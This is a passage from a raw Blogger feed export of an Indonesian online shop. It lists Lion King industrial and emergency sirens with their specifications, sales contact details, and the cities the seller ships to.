src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5kyiKdmPcFizciVqck9Mdn7yxeiGkeFaNOu4qJf4hDmdbnboGD0BJnnBjZ9Vq3ZDeXQrUBh0yEg2YRo5cuR_wZ_y2GdAi4lnQ5UCkpQpJw3Lcgy32qb9-eGa8nkRo2UkbzlBafz4kHA0s_LkXZBZ8PWxKXaHsugcFcXj4Ts81Mh622wqgxC_laVe2MqHn\/s16000\/sirine-jdw-450-siaga-pabrik-radius-3-5km.png\" title=\"Sirine JDW 450 Siaga Pabrik Radius 3,5Km\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EParameter kinerja Sirine Lion King LK-JDW 450:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERating Suara: 133 ± 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 7.5Kw, 380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nRating IP: IP44\u003Cbr \/\u003E\nFrekuensi Output: 500\/560 ± 20Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat Bersih: 146Kg\u003Cbr \/\u003E\nUkuran Karton: 75x63x71CM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine JDW 450 Siaga Pabrik Radius 3,5Km , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-jdw-400-4-0kw-alarm-banjir-gempa-tsunami.html\"\u003ESirine JDW 400 4.0kw Alarm Banjir Gempa Tsunami \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html\"\u003ESirine Bandara Siaga 1 Lion King JDL 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html\"\u003ESirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3113926361126756544\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-jdw-450-siaga-pabrik-radius-35km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3113926361126756544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3113926361126756544"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-jdw-450-siaga-pabrik-radius-35km.html","title":"Sirine JDW 450 Siaga Pabrik Radius 3,5Km"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5kyiKdmPcFizciVqck9Mdn7yxeiGkeFaNOu4qJf4hDmdbnboGD0BJnnBjZ9Vq3ZDeXQrUBh0yEg2YRo5cuR_wZ_y2GdAi4lnQ5UCkpQpJw3Lcgy32qb9-eGa8nkRo2UkbzlBafz4kHA0s_LkXZBZ8PWxKXaHsugcFcXj4Ts81Mh622wqgxC_laVe2MqHn\/s72-c\/sirine-jdw-450-siaga-pabrik-radius-3-5km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7586127934325284784"},"published":{"$t":"2025-10-05T18:54:00.000-07:00"},"updated":{"$t":"2025-10-05T18:54:19.809-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine JDW 400 4.0kw Alarm Banjir Gempa Tsunami "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine JDW 400 4.0kw Alarm Banjir Gempa Tsunami   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5fYa_6vn9r2JNMS3AJ_Z4YBKn35S6_y9ywUWlFuAOxxaxGDoRxdNUhS1XszE2cvDmAqE69S7aCmshM_0BsfCyH4DgE_J3GcIMVQxwFDnLtK2OEDcAaao00xdTPUXRSucStycYsOrOtuGbfZGEmEoNm_oqwI8ng9AJ3w6DQjAtTArxzfEBZWt5k16rIA1I\/s300\/sirine-jdw-400-4-0kw-alarm-banjir-gempa-tsunami.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine JDW 400 4.0kw Alarm Banjir Gempa Tsunami\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5fYa_6vn9r2JNMS3AJ_Z4YBKn35S6_y9ywUWlFuAOxxaxGDoRxdNUhS1XszE2cvDmAqE69S7aCmshM_0BsfCyH4DgE_J3GcIMVQxwFDnLtK2OEDcAaao00xdTPUXRSucStycYsOrOtuGbfZGEmEoNm_oqwI8ng9AJ3w6DQjAtTArxzfEBZWt5k16rIA1I\/s16000\/sirine-jdw-400-4-0kw-alarm-banjir-gempa-tsunami.png\" title=\"Sirine JDW 400 4.0kw Alarm Banjir Gempa Tsunami\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi sirine lk jdw400 :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\npenilaian suara: 129 2db (a) @ 1m\u003Cbr \/\u003E\nmotor listrik: 4.0kw, 380\/ 400\/ 440v ac, 50\/ 60hz\u003Cbr \/\u003E\nip rating: ip44\u003Cbr \/\u003E\nfrekuensi keluaran: 500\/ 560 20hz\u003Cbr \/\u003E\nnada : tunggal\u003Cbr \/\u003E\nberat bersih: 100kg\u003Cbr \/\u003E\nkarton ukuran: 66x56x64cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine JDW 400 4.0kw Alarm Banjir Gempa Tsunami  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/lion-king-jdl-550-380v-dan-pelabuhan.html\"\u003ELion King JDL 550 380V Bandara dan Pelabuhan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html\"\u003ESirine Bandara Siaga 1 Lion King JDL 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html\"\u003ESirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7586127934325284784\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-jdw-400-4-0kw-alarm-banjir-gempa-tsunami.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7586127934325284784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7586127934325284784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-jdw-400-4-0kw-alarm-banjir-gempa-tsunami.html","title":"Sirine JDW 400 4.0kw Alarm Banjir Gempa Tsunami "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5fYa_6vn9r2JNMS3AJ_Z4YBKn35S6_y9ywUWlFuAOxxaxGDoRxdNUhS1XszE2cvDmAqE69S7aCmshM_0BsfCyH4DgE_J3GcIMVQxwFDnLtK2OEDcAaao00xdTPUXRSucStycYsOrOtuGbfZGEmEoNm_oqwI8ng9AJ3w6DQjAtTArxzfEBZWt5k16rIA1I\/s72-c\/sirine-jdw-400-4-0kw-alarm-banjir-gempa-tsunami.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2412830523984051222"},"published":{"$t":"2025-10-05T18:47:00.000-07:00"},"updated":{"$t":"2025-10-05T18:47:19.309-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Sirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfLo8BPDtwaGTIVo-UShDoYDJ9dd05KtFg8-wQWOVH0DqQFKZ_vIzUcGGm_CVr_rHMnJvsRu4lAmGZT1AmK_Dc6C2PbSWg_Etl9gEqxjbRpzsmu_Vt6v00cvN05VjBC-HkvWK9l_plmzaWburGjwhZSan4CeIYSiSuI_8oMPNx2Vf9LGnNsXnMEA-NnfBk\/s300\/sirine-kebakaran-area-pabrik-jdl--550-radius-3-5km.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfLo8BPDtwaGTIVo-UShDoYDJ9dd05KtFg8-wQWOVH0DqQFKZ_vIzUcGGm_CVr_rHMnJvsRu4lAmGZT1AmK_Dc6C2PbSWg_Etl9gEqxjbRpzsmu_Vt6v00cvN05VjBC-HkvWK9l_plmzaWburGjwhZSan4CeIYSiSuI_8oMPNx2Vf9LGnNsXnMEA-NnfBk\/s16000\/sirine-kebakaran-area-pabrik-jdl--550-radius-3-5km.png\" title=\"Sirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSuara Rating: 131 ± 2dB (A) @ 1M, Daya Jangkau Suara +\/- 5 Km\u003Cbr \/\u003E\nDaya Motor listrik: 7.5kw (7500Watt \/ 10HP \/ 10PK), 380V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nKelas IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 ± 20 Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat unit: 100kg\u003Cbr \/\u003E\nKarton Ukuran: 98 x 98 x 85cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/lion-king-jdl-550-380v-dan-pelabuhan.html\"\u003ELion King JDL 550 380V Bandara dan Pelabuhan\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html\"\u003ESirine Bandara Siaga 1 Lion King JDL 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-darurat-banjir-bandang-lk-jdl-400.html\"\u003ESirine Darurat Banjir Bandang LK JDL 400 \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2412830523984051222\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2412830523984051222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2412830523984051222"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html","title":"Sirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfLo8BPDtwaGTIVo-UShDoYDJ9dd05KtFg8-wQWOVH0DqQFKZ_vIzUcGGm_CVr_rHMnJvsRu4lAmGZT1AmK_Dc6C2PbSWg_Etl9gEqxjbRpzsmu_Vt6v00cvN05VjBC-HkvWK9l_plmzaWburGjwhZSan4CeIYSiSuI_8oMPNx2Vf9LGnNsXnMEA-NnfBk\/s72-c\/sirine-kebakaran-area-pabrik-jdl--550-radius-3-5km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8854501250230809507"},"published":{"$t":"2025-10-05T18:39:00.000-07:00"},"updated":{"$t":"2025-10-05T18:42:17.698-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Lion King JDL 550 380V Bandara dan Pelabuhan"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Lion King JDL 550 380V Bandara dan Pelabuhan , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiWUdsKsRB7w5qO-GZfOMVkbLvGqT5kUTg29et3kjO4l9ghDM9Dao5k3f0BQRZjbTHdSM2Dc37me3Pp_RgAf1lbfizzXWzg0tQYlluG0SLbWdef-h1izUyqkBd8hhXS-PtwH9VV6fruqdpjJbvIc5BvXhSkDDaMSorbV97oawHxjWM0rjInzPLo0Y3hbB\/s300\/lion-king-jdl-550-380v-bandara-dan-pelabuhan.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lion King JDL 550 380V Bandara dan Pelabuhan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiWUdsKsRB7w5qO-GZfOMVkbLvGqT5kUTg29et3kjO4l9ghDM9Dao5k3f0BQRZjbTHdSM2Dc37me3Pp_RgAf1lbfizzXWzg0tQYlluG0SLbWdef-h1izUyqkBd8hhXS-PtwH9VV6fruqdpjJbvIc5BvXhSkDDaMSorbV97oawHxjWM0rjInzPLo0Y3hbB\/s16000\/lion-king-jdl-550-380v-bandara-dan-pelabuhan.png\" title=\"Lion King JDL 550 380V Bandara dan Pelabuhan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSound Rating: 128±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 4.0Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOutput Frequency: 500\/560±20Hz\u003Cbr \/\u003E\nSingle Tone - Net Weight: 88Kg\u003Cbr \/\u003E\nCarton Size: 83x83x73CM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Lion King JDL 550 380V Bandara dan Pelabuhan , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.html\"\u003EButuh Sirine Darurat Pakai Sirine LK JDL 188 2KM \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html\"\u003ESirine Bandara Siaga 1 Lion King JDL 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-darurat-banjir-bandang-lk-jdl-400.html\"\u003ESirine Darurat Banjir Bandang LK JDL 400 \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8854501250230809507\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/lion-king-jdl-550-380v-dan-pelabuhan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8854501250230809507"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8854501250230809507"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/lion-king-jdl-550-380v-dan-pelabuhan.html","title":"Lion King JDL 550 380V Bandara dan Pelabuhan"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCiWUdsKsRB7w5qO-GZfOMVkbLvGqT5kUTg29et3kjO4l9ghDM9Dao5k3f0BQRZjbTHdSM2Dc37me3Pp_RgAf1lbfizzXWzg0tQYlluG0SLbWdef-h1izUyqkBd8hhXS-PtwH9VV6fruqdpjJbvIc5BvXhSkDDaMSorbV97oawHxjWM0rjInzPLo0Y3hbB\/s72-c\/lion-king-jdl-550-380v-bandara-dan-pelabuhan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4084516668083663218"},"published":{"$t":"2025-10-05T18:31:00.000-07:00"},"updated":{"$t":"2025-10-05T18:31:14.154-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Bandara Siaga 1 Lion King JDL 400"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Bandara Siaga 1 Lion King JDL 400 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidDT2xT-0rJ8FJynKRVy_fA1r3mvaD1ubXhgob2kDR-ZIhqkXGm-OXkOFaBFGCzprq9g7HHgjcRMHpAJaSjs2WFj2rUIISIvmcfA1XaAsAKqnu6NpYSkqHi61VMXesposepvZ4DDk2jp7rI1Rarrjuswyo9e_Fi6MFhbYZKlQ2Mt010Pjnr23NSbjdd_Qu\/s300\/sirine-bandara-siaga-1-lion-king-jdl-400.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Bandara Siaga 1 Lion King JDL 400\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidDT2xT-0rJ8FJynKRVy_fA1r3mvaD1ubXhgob2kDR-ZIhqkXGm-OXkOFaBFGCzprq9g7HHgjcRMHpAJaSjs2WFj2rUIISIvmcfA1XaAsAKqnu6NpYSkqHi61VMXesposepvZ4DDk2jp7rI1Rarrjuswyo9e_Fi6MFhbYZKlQ2Mt010Pjnr23NSbjdd_Qu\/s16000\/sirine-bandara-siaga-1-lion-king-jdl-400.png\" title=\"Sirine Bandara Siaga 1 Lion King JDL 400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Bandara Siaga 1 Lion King JDL 400 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/butuh-sirine-darurat-pakai-sirine-lk-jdl-188-2km.html\"\u003EButuh Sirine Darurat Pakai Sirine LK JDL 188 2KM \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-emergency-bandara-lk-m2-2db.html\"\u003ESirine Emergency Bandara LK M2 2dB\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-darurat-banjir-bandang-lk-jdl-400.html\"\u003ESirine Darurat Banjir Bandang LK JDL 400 \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4084516668083663218\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4084516668083663218"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4084516668083663218"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html","title":"Sirine Bandara Siaga 1 Lion King JDL 